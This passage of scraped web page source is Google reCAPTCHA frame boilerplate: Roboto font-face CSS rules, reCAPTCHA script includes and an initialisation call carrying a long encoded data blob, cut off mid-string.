  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SRjWYDHnDJUArg--6bvptQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SRjWYDHnDJUArg--6bvptQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SRjWYDHnDJUArg--6bvptQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCoMKTHsOFB8Kuw7Yewrkuwp7CiMKYw54hwp5Hw57DhcKTD8K7WcKRVQzDlMKdw5EVFFXCpMOkAH3DgyjDtWLCl0gRfznCkxTDjWNDOkZSc8OcZMOmw5xoN1HCtRtMMcKsbjZ6wo8Hw6bDlsKMMsKwwovCvMKfw7N0w4xaNcK6OX/DvcOxT8Onw5TDoxfClcO1wrI8GsO/MR7CksOhKGZgHcOQw7TCmQzDp8OwBE4ZwpnDumbChsOGwrzDq8OJVRbDh8KQwr7CvHvCsUwcw6rDgMK5wroyw7QuwqzCrsKQwoLDrVfDuMK5wpnDn1Vrwqhpw5srw5nDusK+UMKBw58KMsOMX8KEQg/CjMKjwoATw7fCqQfCmDoMSAzCniAbwoLDgCwRdyfCoy7Cp8ODecKRwo8aWzbDh8KnCkI5w6DCh8OOw4TCtMK3fsOwwpF+JlvCucOgfmMyw5LChF7ChcKaw5jDvWzDsFXCg8KhR01yO8Kbw4YeBnvDs8K6wr4aMGDCvsK+eMKQDj0IDsK/VBYnGsKAUcKYN3ccc8Kew5LDssKBGsKrQRALw7PDnSQFw6bCozLDk8Klw6QoAXjCoMKzT8KlBMOUZMK2PzRBw54mw5XCux/DvMOcHnvCusKwwoDDvcKgNcKuMU4gGsKUw5LDpggaeVADwozDnMO6NcO5GEV1IsOywpjDksK6w6tcw5zDmMKRNyPDunxmcw4JZMOAw5JJwpzDrmnDgMKWB8OQVMO3SFlVwphJTDJ2UHNVwoMlw4XDkMK+K8K8wrLDkE/CsMOmNMOew7ZJw5ENw60obExXdhvDsDt8YsKkwot4djzDs8OtYk99w4lhQcOrOMO0ZxcOw7MxHcOcw5bClsKkXQ/Cg8OjCmwzw7cAQy1iXMK+wqLCsGBjPMOow7bCrMKVwqjDuBXChcOvw5/DlMOdQMO8woXDvsO4HsKewrvDpMO9w4ASYsOFwqwZw47CnixIwo0Sw5scwoE/[base64]/DvMOHwoFzDMODO8O0L8O5TcKjwoUGw54tAcOew4Qbwo/DuGwMLsOhdsO4F8KVJgPCoMKBNwHCu8KOwoDCsVTCmkkwU8ORwr7ChSwRWBx/wqnCtcOMwo4sw6ECwr3ClAQow5/[base64]/CtsKAw6BOwo7DqAZ1Nm0uZXIyw4Jnw5/CsijCozLDn3ZKw5pOCjEvFRbDp8OEAMOowr8GKj54TDnDuMKQZW9pfH8uM8O1CMKjIwBRdSnDscOmfcKtFnElXDZ9dhcwwo/DuAp5KMKfwonCiRXChi1BwpwxwpsiKn8cw4rCqXTCqHrDgMKIw4JGw6U4RcOKw5Y2woXCk8KGEmzDtcOyYcKMMcKQw4DDg8OUw53ChirDtRgjNDTCnAprA0nCl8OHw5hqwonDisKHwrrDqTAWwo4MOAPDqRsywpnDiSLClQQnwozDnm3DrjHCssOsw4ktO8OwDcKQw6/DvsK8XV8Dw4DDqcOUBDo+TsO1Uw3DsD4Cw5rDpkxne8OFw7oWOirDr1FFw7HDkMOgwrkPwqp6wq/DssOAwqcWPxXCgCpWwqZcw7bCksO5XcKbw4HDmsKWJxxBw7J9B8KRKEjDlVZcWWjCmMK7f0LDqcOjw5TDtBMFwpTCrcOjwrUHw4fCuMOZw4XCusKhEsKwcGx/VsKowo4aXH7ClMK/wpHCvWnCu8OXw4LCgMKVSGkJfU3Crn7DgcOeGwTDqWPDgRDCqMKSw69YwoUpw4XCr8KHwpzDhMKFWXvDusKsw4lFDiw3wpgAHMOWLMOPAMK4wo9dwrnCgsKew6RpbMO5wpfDjWd8wpPDgcO5B8KWwroYK8OdbcKTXMOWb8O+wp3DsAvDr8O/LMOdAEbCrVrCggwww517w4PCrVPCq3LDtcK7CMOwKzfDqcO5Y8K2a8OIOSDDhMOswrTDnnZQD8OVFMKsw6bDsB/[base64]/BsORw77CoMOLc3/DkMKeQMOxwrEgcMKkw5gHw6jDlTQjS8KLaSd4ZcOKwo17w6PCiA/[base64]/[base64]/[base64]/Dnh0gPGpNw5JPL8OXJsKww5nDi8OTw4Unw4bDnCnCpMKnwrc1ecK3w7Z1w7t7CVFTwqILb8KjAwDDnMOLFcO+cMKcCMODF8OQSinCoMOsMcOlw7cmJQIowo3CnmjDuy3CnMOvGSbDhn4hwrlDG8K0wpEVw6BHZsO2B8OkECc0Nwknw6c1w5vDtD/Du0Q/w4vCgMOMKSMXUMObwpTCp1tmw6IJfcKww7HCuMKNw4jCk17Ci1p/[base64]/[base64]/[base64]/[base64]/Cn2fDrAHCvFBuwrfCiXXCu0Urwqo4w7HCv0PCm8KkacOQwrfCjMOXwrFPHBNfw4tFD8KKwqXCpmvCmcKKw5AYwqTCiMKFw4PCvwVLwo/DlQJmPMOQaVx8wrjDksK5w6jDlyx4f8OjPcO2w4JeD8OuMHdfwoAiYsKfw6dfw4c/w4jCpl80w7nDtMKOw6vCssOGA2ooLcOPCwzDsW/DgRh6wqPCp8OywpDCuWLDgsKIDzvDqMK7wrTCqsOMZiHCin/CuQgdwpTDiMK8JsKwXMKHwp53wr/DqsOWwoorw5HCrcKlw7rCvzDDlUFUQMOfw58QKlLCi8KVw6/CpcOawrfCoXXCg8Obw4XCtFLCuMKvwrTDqcOkw7RjFx5BMMOEwrgFwpl7LcK0Xz00YcKFLkTDscK0J8Kgw6LCvB/Du0ZaSjggwqnCiXJdYWvDt8KVGgfCjcOIw7l7ZlbCpCjDu8OAw7ogw7HDk8OKaS3DlcO+w5pRQ8OXwq/CtcKKaxh4XXDCjls2wr5sHMK5IMOVwoAgwrINw7vChsOEDsKuw7NTwonClMKBw4Ijw4XDilzDusOQEnNZwofCkGAYA8KWfMOWwqrCkMOEw7/DnmXCksKTR3waw4zDolvCjjrDsTLDm8KKwoE3wqTDhsOrwoV5RCoJJsOcTA0nwpXCrBNVSwBjbMOqRcK0wrvDvjU/wrHDuAp4w4rDpMODwplxwrbCrEzCry/CrcOtZcKRKMO3w549wqExwonCj8O4aXBnannCpcK4w4UYw73CjB8/w51XLcKEwpzDtsKRWsKdwoLDi8K9w6M5w5Z4FFVhwoM5IA3ChXTDtsO4Cn3Ck0zCqTNjJsK3wojDn2Ydwq3Dj8K4PX9bw6bDosOiT8KMMQ3ChBnCjjIKwo1OXG/DnMOgw4Yqb3PDoB/DvcO3b0PDqMOgBxlsUsOrOh4iwpXDtcOeBUsPw5ltZCQTw4AsJVHDucKJwppRMMOJw6fDksOpDi3Dk8K/w6XDlEjDusO9w65mwo06Cy3Ct8KxEMKbRDTCpcOMGT3CvMKgwoJ/c0UFwrF3SFBVU8O0wpIhwrvCr8OMw5kkVCHCp0MOw4p4w74Rw5Mpw4INw6/[base64]/DusK5w63Co8KsbBt2NA1ERHZUwqRcw7vDmcOAw7vCmG/ClMOrRBsQwrxsJmkLw4RgSGfDnCvCknw5wpJ5wqgCw4Z1wpgqwp7DrlRaV8KuwrPDuR9Bw7bDkXfCiMK7R8KWw63DssKSwrDCisOtw5XDnU/CvFpVw7jCnFFUL8OnwoUAwrTCvkzCmsKQWcKCwoXDuMO/PsKBwohvDWfDjcKBCQ1+YnE6QBd7LlXCj8KcH2paw6tFw6xWHEJ2w4fDpMOHaBcqTsKyWmYHcXIuV8OqZsOOLcKGAsOkwqQGw4kQwoMSwr8dw6FPYjc8G2Bdwp0aZUHDtcKRw7A+wobCpnLCqRjDn8Odw7PCkTbClsOrX8Kcw6gKwo/[base64]/DnsKhw4jCumwoZ1rDrzs/I3DCpMOkw6Y8FMKOSiciwr1LUHBUw63Dr8Osw6/CiwI2woJYGBdHwp1ew6vDnj4BwrtoZsK6wpvCucKRw7g5w5ZYDcOGwqvDusKRPcOUwqjDhlTDhCDCgsO4wpHDo1MUFQwTwqfDunjDtsOOXHnCjC1Dw77Dnx3Coikmw69ZwoHCgcKgwptvw5DDtA/DvsOYwrg8DAEHwrYvMMKow7PCnjnDpUvCiwfCu8Ohw6JYwr/DnsK9wqnCijxtOcO2wrDDkMKNwrxENkjDgsOEwpMxZ8KCw4nCh8O9w6fDg8K0w5rCngvDn8KTwr86w6xDw4VHUMOff8OVwr4ENMOEw7vCkcOFw7g3bB43cSjDthbCilfDjmHCqHkyEcKicMOYE8KeQx0Iw6ZJFmDCl2/[base64]/w57Ck8O9w7XClw/DinXDrcKywrs7w4ItTAgTw5nDowHCiMKXw7tXw4HCkcKtGMO7wr9Vw6ZpwpbDrX3DtcOJNj7DpsOAw4zCk8OuRMKpwqNCwqoEYWYWHzRJFVrDoVYiw5Arw6jDqMO7w5nDocKhcMOdw7QJN8KTGMK9wp/DgkAkZBLCq0TCg0nCl8KJworDsMK+w48gw5ARYgrDkAXCuFvCvQzDssODw5N0EsKvwr5vZsKKE8OmOMOYw7nCksK5w5pNwo5aw4PDoxk0w4hlwrzDnTE6VsOgecO3w5HDuMOoeR4xwo7DrDhdJAtnDXLDt8KxfcK0QCUxRsOZZcKJwq/Dh8O1w6bDh8KtQFPCh8OWecONw7zDuMOOZUTDk2QEw5XCjMKrbDLCu8OmwpfChy7Cu8OtZsOufsO3c8K4w5rCgsOqPcKQwol+w5tVJsOtw4cSwpw+Wns0wpNUw43CicO2wrR+woHCo8OWwqpew4PDgnTDjMOIw4/[base64]/YxbDtxYZw7XDvcKCGwdkw75bwplrwojDocKPwqwewrMGwrTCjMKHGMOvQcKXFMKewprCj8KCwpUyAsOwdyRRw63CqcOESX5hV1g/OkxLw4PComsCJgsKYmrDvDDDsg/DqFVVwpTCviwKw77DkiPCncOTw6k4eAwzGsK1J1rDmcKTwoYrOC3CpXEMw53Di8KkB8OgOirDuhQ2w75cwq4fN8O5JcOQw43CqsOnwqN9EQxSUU7DrBfCvADDp8O5woYvRsO7w5vDk0k/YH3Dun3Cm8KQw5nDmG8fw5XDhcKHDsKaIxg9w7bDkT4jwqBgFsKeworChVvCnMK6wrppJcOaw4nCuATDjC3DmsOBFCt7wq0qNXQZcMKfwq8PLATChsOQwqodw5fDv8KOGxEfwphYwofDpcKwdgoeXMOXO1NKwp8WwrzDjQ0rAsKow44QLUN0KlR6E2sTw48/T8OTG8KpR2vCusOua27Dp0TCrcKsS8KKJy0ha8K/w6hsRcOjTy/Du8OeBMKrw5VfwocQWiTDlcOcVsOhSRrCt8O8w44KwpxXw73CrsOgwq5gEE1rHsKhwrhELMObwpFKwqFZwocQJcO9ZSbChMKaI8OAacOkBEHDusOjwp/[base64]/CrFVswpJYwo/DgMOzesKVwqPCjQVCwoxECiDDjCvDuy4Nw54cKTDDkSQxwolpw6IPHsKSPyNdw403O8O+L3d8w71pw6rClVUbw71SwqNDw4nDmztVDgtiIMKrVcKXGMKxZHMKf8O+worCkcOdw4IiO8KXOMKfw7DDgcOqDMO/w7TDkGFXKsK0dGwdcsKnw5N0TjbDlsK1wrpebV5WwqNgQMOdwpJSfcOcwp/[base64]/[base64]/DqUIjwqzDn2MIMcKJETtHM1RXwrTCusK0L2FTW07CtcKSwpNfw7rCosO/[base64]/HMOCQ0rDrBjCm8KrwpDClcKjbDUfwpTDnMO/wpsbw7Nuw5XCtSvDpcKSw5ZlwpY+w41Mw4VoYcKYTEHCosO/wqnDsMKYOsKYw6XDokgCbMOKWF3DgyJJd8KHGsOnw5gefCpVwpUZwpnCkcOoaibDvMK6FMOdB8Ogw7TCrip9e8K0wrdgMlzCsDXCjHTDqsKHwqd5BGzCmsOwwq7DqiJoIcO+w6/DqcKzfkHDs8OVwogXEkB7w4UqwrLDnsOcIMKVw5TDgMO4woBFwq1Cw6YIw6jDmMO0F8OefAPDi8KVR0kBYlvClh1DfAzCkcKKSMOXwqIgw5Jww4tKw4zCrMKbwoFlw7TCg8Kvw79nwqvDksOVwoUvHMOoLMOFU8KQE2RULxTDjMODHMKjw6/[base64]/wpbCvcK6wpDDtTkJXsOSwoUfQGUxw4tpw41wOsKLR8Kjw5nDvCU7QcKCJSTCkQY7w61pEHPCgcK/wpEiwqnCpsKnWHIhwpN2KzBOwrdhHsOBwrhodMOPwrLCqlk3wr7DrsO+w5c0eQw8OsO7UjlHwr90KsKmw7zCkcKtwpczwoTDhjxuwrRcwrlybjIoLsOoBG/DgyjCgMOnw7wWw7lPw5xaW3AoRcOmGifDtcKhacO3elhtSGjDiF1pwpXDt3FlGcKVw7JtwpNNw6MWw5BMV10/GsKkb8K6w7V6woQgw6/DkcK+OMKrwqV4ND4MQMKvwoldNh0dcTk9w5bDpcOtCcO2GcOvE3bCpybCpMOcLcKZLF9RwqrDs8K0a8OjwoMLH8K2D0rCksOrw7PCil/CuxpHw4/DlcOPw70OPEp0FcKtPFPCsALCgkcxwpPDlsOlw7TDjhnDpwJ0Cj9LbcKhwrs5HsOrw5hiwqZJO8KvwojDisO9w7pvw5DCpyhkJDHCscONw6xdb8Khw4LCnsKjw6zCgxkXwqg8ZiQkRyg1w4Fwwo5Ew5ReC8KWEsOkw5LDhmtFY8Orw6DDlsOfFlFTw5/Cn2rDs0fDkSXCosKdURdHa8OUF8Kww45Zw4/DmkbCoMOrwqnClMOZw5NTdWpeLMOCWHvDjsOABQd6w7A5wr7CtsOAw53CtcKAwr/ClDl9wrLCmMKWwrpnwpLDpC5NwrvDmMKLw49vwpUJKsONHcOLwrDDpUN7YQt5wpDDhMKwwpnCtA/DuXjDuG7ClFvCnwjDrXwqwpxcexHCq8K+w4LCqsK8wrVOBBXCvcKQw5TDtn1uN8OSw7LCvzkCwot1AlQjwrE5dnTDhiA1wqs/cWIiw5PDgQUwwrdYFcOrdRrDqyzCtMO7w4TDu8K/XcKIwpMDwp/CvMK0wrR4dsOLwr/CgcOIKsKzezjDtcOJAzHDqHJ4LcKjwrHClcOqZcKkR8K7wprCqG/DoTTDqDrCgSbCsMOaPx4DwpZJw4XDqsOheDXCvCLDjykDwrrCh8OLa8OEwoUww4Ygw5HCpcOvCsOmJh/Dj8KRw5jDvlzClHzCs8KEw6tCOMKZRX8XZ8KOFcKlU8K9O2R9FMOyw4B3N2TCtMKUc8OAw7otwoo/ZF5Gw4dDwrTDlcK1ccKIwoUnw5/[base64]/wr4qw6QLVcOKITvCrsK0YsKdwqDDvcKka2kgJMKHw7DDnkF6wqXCs2HCvsKvJMOUTFDDoR/Cp3/[base64]/[base64]/DtUDCtnQ8IsKjB8ODD0zDkcOUYAYjQcObZk4PMAvDjsOowpHDoUHDk8KKw4wBw5AFw6AZwoknSEXChMORZsKdEMO7WcO/[base64]/EjAYWsKIwqFuTcOaw6XDjcKzDcOwwqLChcOvDDpVG3XDvcOWw6oPRUHDowEYOyIiQ8O9UX/[base64]/DrXtzw4cqTMKpcsOzT0rCpF1ew7xwMm3DsyXCmsO0w73Ctk92QWPCgzdHTsOQwr5GOjZlVmVVS2ZBM3bCo3/DlsKiEhPClDPDhwbCgxDDoA/[base64]/CuQEGw6kIw7/Ciy/DssKSw47DvhUsM8KNw7LDqMK2HMObwoUAw5/DvcKQwq3DjMOewonCrcOzGjR4YiwJwqxNd8OZBsKodzJcZh9aw7LDocOwwoggwrvD